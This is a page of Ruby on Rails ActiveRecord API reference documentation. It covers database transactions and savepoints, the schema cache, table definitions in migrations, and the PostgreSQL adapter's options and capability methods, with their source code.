```
Converts an arel AST to SQL
transaction(requires\_new: nil, isolation: nil, joinable: true) { || ... } Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 309
def transaction(requires_new: nil, isolation: nil, joinable: true, &block)
if !requires_new && current_transaction.joinable?
if isolation
raise ActiveRecord::TransactionIsolationError, "cannot set isolation when joining a transaction"
end
yield
else
transaction_manager.within_new_transaction(isolation: isolation, joinable: joinable, &block)
end
rescue ActiveRecord::Rollback
# rollbacks are silently swallowed
end
```
Runs the given block in a database transaction, and returns the result of the block.
Nested transactions support
---------------------------
[`transaction`](databasestatements#method-i-transaction) calls can be nested. By default, this makes all database statements in the nested transaction block become part of the parent transaction. For example, the following behavior may be surprising:
```
ActiveRecord::Base.transaction do
Post.create(title: 'first')
ActiveRecord::Base.transaction do
Post.create(title: 'second')
raise ActiveRecord::Rollback
end
end
```
This creates both “first” and “second” posts. Reason is the [`ActiveRecord::Rollback`](../rollback) exception in the nested block does not issue a ROLLBACK. Since these exceptions are captured in transaction blocks, the parent block does not see it and the real transaction is committed.
Most databases don't support true nested transactions. At the time of writing, the only database that supports true nested transactions that we're aware of, is MS-SQL.
In order to get around this problem, [`transaction`](databasestatements#method-i-transaction) will emulate the effect of nested transactions, by using savepoints: [dev.mysql.com/doc/refman/en/savepoint.html](https://dev.mysql.com/doc/refman/en/savepoint.html).
It is safe to call this method if a database transaction is already open, i.e. if [`transaction`](databasestatements#method-i-transaction) is called within another [`transaction`](databasestatements#method-i-transaction) block. In case of a nested call, [`transaction`](databasestatements#method-i-transaction) will behave as follows:
* The block will be run without doing anything. All database statements that happen within the block are effectively appended to the already open database transaction.
* However, if `:requires_new` is set, the block will be wrapped in a database savepoint acting as a sub-transaction.
In order to get a ROLLBACK for the nested transaction you may ask for a real sub-transaction by passing `requires_new: true`. If anything goes wrong, the database rolls back to the beginning of the sub-transaction without rolling back the parent transaction. If we add it to the previous example:
```
ActiveRecord::Base.transaction do
Post.create(title: 'first')
ActiveRecord::Base.transaction(requires_new: true) do
Post.create(title: 'second')
raise ActiveRecord::Rollback
end
end
```
only post with title “first” is created.
See [`ActiveRecord::Transactions`](../transactions) to learn more.
### Caveats
`MySQL` doesn't support DDL transactions. If you perform a DDL operation, then any created savepoints will be automatically released. For example, if you've created a savepoint, then you execute a CREATE TABLE statement, then the savepoint that was created will be automatically released.
This means that, on `MySQL`, you shouldn't execute DDL operations inside a [`transaction`](databasestatements#method-i-transaction) call that you know might create a savepoint. Otherwise, [`transaction`](databasestatements#method-i-transaction) will raise exceptions when it tries to release the already-automatically-released savepoints:
```
Model.connection.transaction do # BEGIN
Model.connection.transaction(requires_new: true) do # CREATE SAVEPOINT active_record_1
Model.connection.create_table(...)
# active_record_1 now automatically released
end # RELEASE SAVEPOINT active_record_1 <--- BOOM! database error!
end
```
Transaction isolation
---------------------
If your database supports setting the isolation level for a transaction, you can set it like so:
```
Post.transaction(isolation: :serializable) do
# ...
end
```
Valid isolation levels are:
* `:read_uncommitted`
* `:read_committed`
* `:repeatable_read`
* `:serializable`
You should consult the documentation for your database to understand the semantics of these different levels:
* [www.postgresql.org/docs/current/static/transaction-iso.html](https://www.postgresql.org/docs/current/static/transaction-iso.html)
* [dev.mysql.com/doc/refman/en/set-transaction.html](https://dev.mysql.com/doc/refman/en/set-transaction.html)
An [`ActiveRecord::TransactionIsolationError`](../transactionisolationerror) will be raised if:
* The adapter does not support setting the isolation level
* You are joining an existing open transaction
* You are creating a nested (savepoint) transaction
The mysql2 and postgresql adapters support setting the transaction isolation level.
transaction\_isolation\_levels() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 352
def transaction_isolation_levels
{
read_uncommitted: "READ UNCOMMITTED",
read_committed: "READ COMMITTED",
repeatable_read: "REPEATABLE READ",
serializable: "SERIALIZABLE"
}
end
```
transaction\_open?() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 335
def transaction_open?
current_transaction.open?
end
```
truncate(table\_name, name = nil) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 185
def truncate(table_name, name = nil)
execute(build_truncate_statement(table_name), name)
end
```
Executes the truncate statement.
update(arel, name = nil, binds = []) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 173
def update(arel, name = nil, binds = [])
sql, binds = to_sql_and_binds(arel, binds)
exec_update(sql, name, binds)
end
```
Executes the update statement and returns the number of rows affected.
write\_query?(sql) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_statements.rb, line 107
def write_query?(sql)
raise NotImplementedError
end
```
Determines whether the SQL statement is a write query.
rails class ActiveRecord::ConnectionAdapters::SchemaCache class ActiveRecord::ConnectionAdapters::SchemaCache
====================================================
Parent:
[Object](../../object)
connection[RW] version[R] load\_from(filename) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 8
def self.load_from(filename)
return unless File.file?(filename)
read(filename) do |file|
if filename.include?(".dump")
Marshal.load(file)
else
if YAML.respond_to?(:unsafe_load)
YAML.unsafe_load(file)
else
YAML.load(file)
end
end
end
end
```
new(conn) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 38
def initialize(conn)
@connection = conn
@columns = {}
@columns_hash = {}
@primary_keys = {}
@data_sources = {}
@indexes = {}
end
```
add(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 97
def add(table_name)
if data_source_exists?(table_name)
primary_keys(table_name)
columns(table_name)
columns_hash(table_name)
indexes(table_name)
end
end
```
Add internal cache for table with `table_name`.
clear!() Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 149
def clear!
@columns.clear
@columns_hash.clear
@primary_keys.clear
@data_sources.clear
@indexes.clear
@version = nil
@database_version = nil
end
```
Clears out internal caches
clear\_data\_source\_cache!(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 164
def clear_data_source_cache!(name)
@columns.delete name
@columns_hash.delete name
@primary_keys.delete name
@data_sources.delete name
@indexes.delete name
end
```
Clear out internal caches for the data source `name`.
columns(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 111
def columns(table_name)
if ignored_table?(table_name)
raise ActiveRecord::StatementInvalid, "Table '#{table_name}' doesn't exist"
end
@columns.fetch(table_name) do
@columns[deep_deduplicate(table_name)] = deep_deduplicate(connection.columns(table_name))
end
end
```
Get the columns for a table
columns\_hash(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 123
def columns_hash(table_name)
@columns_hash.fetch(table_name) do
@columns_hash[deep_deduplicate(table_name)] = columns(table_name).index_by(&:name).freeze
end
end
```
Get the columns for a table as a hash, key is the column name value is the column object.
columns\_hash?(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 130
def columns_hash?(table_name)
@columns_hash.key?(table_name)
end
```
Checks whether the columns hash is already cached for a table.
data\_source\_exists?(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 88
def data_source_exists?(name)
return if ignored_table?(name)
prepare_data_sources if @data_sources.empty?
return @data_sources[name] if @data_sources.key? name
@data_sources[deep_deduplicate(name)] = connection.data_source_exists?(name)
end
```
A cached lookup for table existence.
data\_sources(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 106
def data_sources(name)
@data_sources[name]
end
```
dump\_to(filename) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 172
def dump_to(filename)
clear!
tables_to_cache.each { |table| add(table) }
open(filename) { |f|
if filename.include?(".dump")
f.write(Marshal.dump(self))
else
f.write(YAML.dump(self))
end
}
end
```
encode\_with(coder) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 57
def encode_with(coder)
reset_version!
coder["columns"] = @columns
coder["primary_keys"] = @primary_keys
coder["data_sources"] = @data_sources
coder["indexes"] = @indexes
coder["version"] = @version
coder["database_version"] = database_version
end
```
indexes(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 134
def indexes(table_name)
@indexes.fetch(table_name) do
if data_source_exists?(table_name)
@indexes[deep_deduplicate(table_name)] = deep_deduplicate(connection.indexes(table_name))
else
[]
end
end
end
```
init\_with(coder) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 68
def init_with(coder)
@columns = coder["columns"]
@primary_keys = coder["primary_keys"]
@data_sources = coder["data_sources"]
@indexes = coder["indexes"] || {}
@version = coder["version"]
@database_version = coder["database_version"]
derive_columns_hash_and_deduplicate_values
end
```
initialize\_dup(other) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 48
def initialize_dup(other)
super
@columns = @columns.dup
@columns_hash = @columns_hash.dup
@primary_keys = @primary_keys.dup
@data_sources = @data_sources.dup
@indexes = @indexes.dup
end
```
Calls superclass method marshal\_dump() Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 184
def marshal_dump
reset_version!
[@version, @columns, {}, @primary_keys, @data_sources, @indexes, database_version]
end
```
marshal\_load(array) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 190
def marshal_load(array)
@version, @columns, _columns_hash, @primary_keys, @data_sources, @indexes, @database_version = array
@indexes ||= {}
derive_columns_hash_and_deduplicate_values
end
```
primary\_keys(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 79
def primary_keys(table_name)
@primary_keys.fetch(table_name) do
if data_source_exists?(table_name)
@primary_keys[deep_deduplicate(table_name)] = deep_deduplicate(connection.primary_key(table_name))
end
end
end
```
size() Show source
```
# File activerecord/lib/active_record/connection_adapters/schema_cache.rb, line 159
def size
[@columns, @columns_hash, @primary_keys, @data_sources].sum(&:size)
end
```
| programming_docs |
rails class ActiveRecord::ConnectionAdapters::TableDefinition class ActiveRecord::ConnectionAdapters::TableDefinition
========================================================
Parent:
[Object](../../object)
Included modules:
[ActiveRecord::ConnectionAdapters::ColumnMethods](columnmethods)
Represents the schema of an SQL table in an abstract way. This class provides methods for manipulating the schema representation.
Inside migration files, the `t` object in [create\_table](schemastatements#method-i-create_table) is actually of this type:
```
class SomeMigration < ActiveRecord::Migration[7.0]
def up
create_table :foo do |t|
puts t.class # => "ActiveRecord::ConnectionAdapters::TableDefinition"
end
end
def down
...
end
end
```
as[R] check\_constraints[R] comment[R] foreign\_keys[R] if\_not\_exists[R] indexes[R] name[R] options[R] temporary[R] new( conn, name, temporary: false, if\_not\_exists: false, options: nil, as: nil, comment: nil, \*\* ) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 302
def initialize(
conn,
name,
temporary: false,
if_not_exists: false,
options: nil,
as: nil,
comment: nil,
**
)
@conn = conn
@columns_hash = {}
@indexes = []
@foreign_keys = []
@primary_keys = nil
@check_constraints = []
@temporary = temporary
@if_not_exists = if_not_exists
@options = options
@as = as
@name = name
@comment = comment
end
```
[](name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 335
def [](name)
@columns_hash[name.to_s]
end
```
Returns a ColumnDefinition for the column with name `name`.
belongs\_to(\*args, \*\*options) Alias for: [references](tabledefinition#method-i-references) check\_constraint(expression, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 452
def check_constraint(expression, **options)
check_constraints << new_check_constraint_definition(expression, options)
end
```
column(name, type, index: nil, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 406
def column(name, type, index: nil, **options)
name = name.to_s
type = type.to_sym if type
if @columns_hash[name]
if @columns_hash[name].primary_key?
raise ArgumentError, "you can't redefine the primary key column '#{name}'. To define a custom primary key, pass { id: false } to create_table."
else
raise ArgumentError, "you can't define an already defined column '#{name}'."
end
end
if @conn.supports_datetime_with_precision?
if type == :datetime && !options.key?(:precision)
options[:precision] = 6
end
end
@columns_hash[name] = new_column_definition(name, type, **options)
if index
index_options = index.is_a?(Hash) ? index : {}
index(name, **index_options)
end
self
end
```
Instantiates a new column for the table. See [connection.add\_column](schemastatements#method-i-add_column) for available options.
Additional options are:
* `:index` - Create an index for the column. Can be either `true` or an options hash.
This method returns `self`.
Examples
--------
```
# Assuming +td+ is an instance of TableDefinition
td.column(:granted, :boolean, index: true)
```
Short-hand examples
-------------------
Instead of calling [`column`](tabledefinition#method-i-column) directly, you can also work with the short-hand definitions for the default types. They use the type as the method name instead of as a parameter and allow for multiple columns to be defined in a single statement.
What can be written like this with the regular calls to column:
```
create_table :products do |t|
t.column :shop_id, :integer
t.column :creator_id, :integer
t.column :item_number, :string
t.column :name, :string, default: "Untitled"
t.column :value, :string, default: "Untitled"
t.column :created_at, :datetime
t.column :updated_at, :datetime
end
add_index :products, :item_number
```
can also be written as follows using the short-hand:
```
create_table :products do |t|
t.integer :shop_id, :creator_id
t.string :item_number, index: true
t.string :name, :value, default: "Untitled"
t.timestamps null: false
end
```
There's a short-hand method for each of the type values declared at the top. And then there's [`TableDefinition#timestamps`](tabledefinition#method-i-timestamps) that'll add `created_at` and `updated_at` as datetimes.
[`TableDefinition#references`](tabledefinition#method-i-references) will add an appropriately-named \_id column, plus a corresponding \_type column if the `:polymorphic` option is supplied. If `:polymorphic` is a hash of options, these will be used when creating the `_type` column. The `:index` option will also create an index, similar to calling [add\_index](schemastatements#method-i-add_index). So what can be written like this:
```
create_table :taggings do |t|
t.integer :tag_id, :tagger_id, :taggable_id
t.string :tagger_type
t.string :taggable_type, default: 'Photo'
end
add_index :taggings, :tag_id, name: 'index_taggings_on_tag_id'
add_index :taggings, [:tagger_id, :tagger_type]
```
Can also be written as follows using references:
```
create_table :taggings do |t|
t.references :tag, index: { name: 'index_taggings_on_tag_id' }
t.references :tagger, polymorphic: true
t.references :taggable, polymorphic: { default: 'Photo' }, index: false
end
```
columns() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 332
def columns; @columns_hash.values; end
```
Returns an array of ColumnDefinition objects for the columns of the table.
foreign\_key(to\_table, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 448
def foreign_key(to_table, **options)
foreign_keys << new_foreign_key_definition(to_table, options)
end
```
index(column\_name, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 444
def index(column_name, **options)
indexes << [column_name, options]
end
```
Adds index options to the indexes hash, keyed by column name This is primarily used to track indexes that need to be created after the table
```
index(:account_id, name: 'index_projects_on_account_id')
```
references(\*args, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 478
def references(*args, **options)
args.each do |ref_name|
ReferenceDefinition.new(ref_name, **options).add_to(self)
end
end
```
Adds a reference.
```
t.references(:user)
t.belongs_to(:supplier, foreign_key: true)
t.belongs_to(:supplier, foreign_key: true, type: :integer)
```
See [connection.add\_reference](schemastatements#method-i-add_reference) for details of the options you can use.
Also aliased as: [belongs\_to](tabledefinition#method-i-belongs_to) remove\_column(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 436
def remove_column(name)
@columns_hash.delete name.to_s
end
```
remove the column `name` from the table.
```
remove_column(:account_id)
```
timestamps(\*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 460
def timestamps(**options)
options[:null] = false if options[:null].nil?
if !options.key?(:precision) && @conn.supports_datetime_with_precision?
options[:precision] = 6
end
column(:created_at, :datetime, **options)
column(:updated_at, :datetime, **options)
end
```
Appends `:datetime` columns `:created_at` and `:updated_at` to the table. See [connection.add\_timestamps](schemastatements#method-i-add_timestamps)
```
t.timestamps null: false
```
rails class ActiveRecord::ConnectionAdapters::PostgreSQLAdapter class ActiveRecord::ConnectionAdapters::PostgreSQLAdapter
==========================================================
Parent:
[ActiveRecord::ConnectionAdapters::AbstractAdapter](abstractadapter)
Included modules:
[ActiveRecord::ConnectionAdapters::PostgreSQL::Quoting](postgresql/quoting), [ActiveRecord::ConnectionAdapters::PostgreSQL::SchemaStatements](postgresql/schemastatements), [ActiveRecord::ConnectionAdapters::PostgreSQL::DatabaseStatements](postgresql/databasestatements)
The PostgreSQL adapter works with the native C ([github.com/ged/ruby-pg](https://github.com/ged/ruby-pg)) driver.
Options:
* `:host` - Defaults to a Unix-domain socket in /tmp. On machines without Unix-domain sockets, the default is to connect to localhost.
* `:port` - Defaults to 5432.
* `:username` - Defaults to be the same as the operating system name of the user running the application.
* `:password` - Password to be used if the server demands password authentication.
* `:database` - Defaults to be the same as the username.
* `:schema_search_path` - An optional schema search path for the connection given as a string of comma-separated schema names. This is backward-compatible with the `:schema_order` option.
* `:encoding` - An optional client encoding that is used in a `SET client_encoding TO <encoding>` call on the connection.
* `:min_messages` - An optional client min messages that is used in a `SET client_min_messages TO <min_messages>` call on the connection.
* `:variables` - An optional hash of additional parameters that will be used in `SET SESSION key = val` calls on the connection.
* `:insert_returning` - An optional boolean to control the use of `RETURNING` for `INSERT` statements defaults to true.
Any further options are used as connection parameters to libpq. See [www.postgresql.org/docs/current/static/libpq-connect.html](https://www.postgresql.org/docs/current/static/libpq-connect.html) for the list of parameters.
In addition, default connection parameters of libpq can be set per environment variables. See [www.postgresql.org/docs/current/static/libpq-envars.html](https://www.postgresql.org/docs/current/static/libpq-envars.html) .
ADAPTER\_NAME
DEADLOCK\_DETECTED
DUPLICATE\_DATABASE
FOREIGN\_KEY\_VIOLATION
LOCK\_NOT\_AVAILABLE
NATIVE\_DATABASE\_TYPES
NOT\_NULL\_VIOLATION
NUMERIC\_VALUE\_OUT\_OF\_RANGE
QUERY\_CANCELED
SERIALIZATION\_FAILURE
UNIQUE\_VIOLATION
VALUE\_LIMIT\_VIOLATION
See [www.postgresql.org/docs/current/static/errcodes-appendix.html](https://www.postgresql.org/docs/current/static/errcodes-appendix.html)
create\_unlogged\_tables() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 103
class_attribute :create_unlogged_tables, default: false
```
PostgreSQL allows the creation of “unlogged” tables, which do not record data in the PostgreSQL Write-Ahead Log. This can make the tables faster, but significantly increases the risk of data loss if the database crashes. As a result, this should not be used in production environments. If you would like all created tables to be unlogged in the test environment you can add the following line to your test.rb file:
```
ActiveRecord::ConnectionAdapters::PostgreSQLAdapter.create_unlogged_tables = true
```
database\_exists?(config) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 300
def self.database_exists?(config)
!!ActiveRecord::Base.postgresql_connection(config)
rescue ActiveRecord::NoDatabaseError
false
end
```
datetime\_type() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 121
class_attribute :datetime_type, default: :timestamp
```
PostgreSQL supports multiple types for DateTimes. By default if you use `datetime` in migrations, Rails will translate this to a PostgreSQL “timestamp without time zone”. Change this in an initializer to use another [`NATIVE_DATABASE_TYPES`](postgresqladapter#NATIVE_DATABASE_TYPES). For example, to store DateTimes as “timestamp with time zone”:
```
ActiveRecord::ConnectionAdapters::PostgreSQLAdapter.datetime_type = :timestamptz
```
Or if you are adding a custom type:
```
ActiveRecord::ConnectionAdapters::PostgreSQLAdapter::NATIVE_DATABASE_TYPES[:my_custom_type] = { name: "my_custom_type_name" }
ActiveRecord::ConnectionAdapters::PostgreSQLAdapter.datetime_type = :my_custom_type
```
If you're using :ruby as your config.active\_record.schema\_format and you change this setting, you should immediately run bin/rails db:migrate to update the types in your schema.rb.
new(connection, logger, connection\_parameters, config) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 281
def initialize(connection, logger, connection_parameters, config)
super(connection, logger, config)
@connection_parameters = connection_parameters
# @local_tz is initialized as nil to avoid warnings when connect tries to use it
@local_tz = nil
@max_identifier_length = nil
configure_connection
add_pg_encoders
add_pg_decoders
@type_map = Type::HashLookupTypeMap.new
initialize_type_map
@local_tz = execute("SHOW TIME ZONE", "SCHEMA").first["TimeZone"]
@use_insert_returning = @config.key?(:insert_returning) ? self.class.type_cast_config_to_boolean(@config[:insert_returning]) : true
end
```
Initializes and connects a PostgreSQL adapter.
Calls superclass method [`ActiveRecord::ConnectionAdapters::QueryCache::new`](querycache#method-c-new) new\_client(conn\_params) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 77
def new_client(conn_params)
PG.connect(conn_params)
rescue ::PG::Error => error
if conn_params && conn_params[:dbname] && error.message.include?(conn_params[:dbname])
raise ActiveRecord::NoDatabaseError.db_error(conn_params[:dbname])
elsif conn_params && conn_params[:user] && error.message.include?(conn_params[:user])
raise ActiveRecord::DatabaseConnectionError.username_error(conn_params[:user])
elsif conn_params && conn_params[:hostname] && error.message.include?(conn_params[:hostname])
raise ActiveRecord::DatabaseConnectionError.hostname_error(conn_params[:hostname])
else
raise ActiveRecord::ConnectionNotEstablished, error.message
end
end
```
active?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 307
def active?
@lock.synchronize do
@connection.query ";"
end
true
rescue PG::Error
false
end
```
Is this connection alive and ready for queries?
create\_enum(name, values) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 472
def create_enum(name, values)
sql_values = values.map { |s| "'#{s}'" }.join(", ")
query = <<~SQL
DO $$
BEGIN
IF NOT EXISTS (
SELECT 1 FROM pg_type t
WHERE t.typname = '#{name}'
) THEN
CREATE TYPE \"#{name}\" AS ENUM (#{sql_values});
END IF;
END
$$;
SQL
exec_query(query)
end
```
Given a name and an array of values, creates an enum type.
disable\_extension(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 439
def disable_extension(name)
exec_query("DROP EXTENSION IF EXISTS \"#{name}\" CASCADE").tap {
reload_type_map
}
end
```
disconnect!() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 347
def disconnect!
@lock.synchronize do
super
@connection.close rescue nil
end
end
```
Disconnects from the database if already connected. Otherwise, this method does nothing.
Calls superclass method [`ActiveRecord::ConnectionAdapters::AbstractAdapter#disconnect!`](abstractadapter#method-i-disconnect-21) enable\_extension(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 433
def enable_extension(name)
exec_query("CREATE EXTENSION IF NOT EXISTS \"#{name}\"").tap {
reload_type_map
}
end
```
enum\_types() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 458
def enum_types
query = <<~SQL
SELECT
type.typname AS name,
string_agg(enum.enumlabel, ',' ORDER BY enum.enumsortorder) AS value
FROM pg_enum AS enum
JOIN pg_type AS type
ON (type.oid = enum.enumtypid)
GROUP BY type.typname;
SQL
exec_query(query, "SCHEMA").cast_values
end
```
Returns a list of defined enum types, and their values.
extension\_available?(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 445
def extension_available?(name)
query_value("SELECT true FROM pg_available_extensions WHERE name = #{quote(name)}", "SCHEMA")
end
```
extension\_enabled?(name) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 449
def extension_enabled?(name)
query_value("SELECT installed_version IS NOT NULL FROM pg_available_extensions WHERE name = #{quote(name)}", "SCHEMA")
end
```
extensions() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 453
def extensions
exec_query("SELECT extname FROM pg_extension", "SCHEMA").cast_values
end
```
index\_algorithms() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 252
def index_algorithms
{ concurrently: "CONCURRENTLY" }
end
```
max\_identifier\_length() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 490
def max_identifier_length
@max_identifier_length ||= query_value("SHOW max_identifier_length", "SCHEMA").to_i
end
```
Returns the configured supported identifier length supported by PostgreSQL
reconnect!() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 322
def reconnect!
@lock.synchronize do
super
@connection.reset
configure_connection
reload_type_map
rescue PG::ConnectionBad
connect
end
end
```
Close then reopen the connection.
Calls superclass method [`ActiveRecord::ConnectionAdapters::AbstractAdapter#reconnect!`](abstractadapter#method-i-reconnect-21) reset!() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 333
def reset!
@lock.synchronize do
clear_cache!
reset_transaction
unless @connection.transaction_status == ::PG::PQTRANS_IDLE
@connection.query "ROLLBACK"
end
@connection.query "DISCARD ALL"
configure_connection
end
end
```
session\_auth=(user) Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 495
def session_auth=(user)
clear_cache!
execute("SET SESSION AUTHORIZATION #{user}")
end
```
Set the authorized user for this session
set\_standard\_conforming\_strings() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 372
def set_standard_conforming_strings
execute("SET standard_conforming_strings = on", "SCHEMA")
end
```
supports\_advisory\_locks?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 380
def supports_advisory_locks?
true
end
```
supports\_bulk\_alter?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 177
def supports_bulk_alter?
true
end
```
supports\_check\_constraints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 205
def supports_check_constraints?
true
end
```
supports\_comments?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 229
def supports_comments?
true
end
```
supports\_common\_table\_expressions?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 411
def supports_common_table_expressions?
true
end
```
supports\_datetime\_with\_precision?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 221
def supports_datetime_with_precision?
true
end
```
supports\_ddl\_transactions?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 376
def supports_ddl_transactions?
true
end
```
supports\_deferrable\_constraints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 213
def supports_deferrable_constraints?
true
end
```
supports\_explain?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 384
def supports_explain?
true
end
```
supports\_expression\_index?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 193
def supports_expression_index?
true
end
```
supports\_extensions?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 388
def supports_extensions?
true
end
```
supports\_foreign\_keys?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 201
def supports_foreign_keys?
true
end
```
supports\_foreign\_tables?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 396
def supports_foreign_tables?
true
end
```
supports\_index\_sort\_order?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 181
def supports_index_sort_order?
true
end
```
supports\_insert\_conflict\_target?() Alias for: [supports\_insert\_on\_conflict?](postgresqladapter#method-i-supports_insert_on_conflict-3F) supports\_insert\_on\_conflict?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 241
def supports_insert_on_conflict?
database_version >= 90500 # >= 9.5
end
```
Also aliased as: [supports\_insert\_on\_duplicate\_skip?](postgresqladapter#method-i-supports_insert_on_duplicate_skip-3F), [supports\_insert\_on\_duplicate\_update?](postgresqladapter#method-i-supports_insert_on_duplicate_update-3F), [supports\_insert\_conflict\_target?](postgresqladapter#method-i-supports_insert_conflict_target-3F) supports\_insert\_on\_duplicate\_skip?() Alias for: [supports\_insert\_on\_conflict?](postgresqladapter#method-i-supports_insert_on_conflict-3F) supports\_insert\_on\_duplicate\_update?() Alias for: [supports\_insert\_on\_conflict?](postgresqladapter#method-i-supports_insert_on_conflict-3F) supports\_insert\_returning?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 237
def supports_insert_returning?
true
end
```
supports\_json?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 225
def supports_json?
true
end
```
supports\_lazy\_transactions?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 415
def supports_lazy_transactions?
true
end
```
supports\_materialized\_views?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 392
def supports_materialized_views?
true
end
```
supports\_optimizer\_hints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 404
def supports_optimizer_hints?
unless defined?(@has_pg_hint_plan)
@has_pg_hint_plan = extension_available?("pg_hint_plan")
end
@has_pg_hint_plan
end
```
supports\_partial\_index?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 189
def supports_partial_index?
true
end
```
supports\_partitioned\_indexes?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 185
def supports_partitioned_indexes?
database_version >= 110_000 # >= 11.0
end
```
supports\_pgcrypto\_uuid?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 400
def supports_pgcrypto_uuid?
database_version >= 90400 # >= 9.4
end
```
supports\_savepoints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 233
def supports_savepoints?
true
end
```
supports\_transaction\_isolation?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 197
def supports_transaction_isolation?
true
end
```
supports\_validate\_constraints?() Show source
```
# File activerecord/lib/active_record/connection_adapters/postgresql_adapter.rb, line 209
def supports_validate_constraints?
true
end
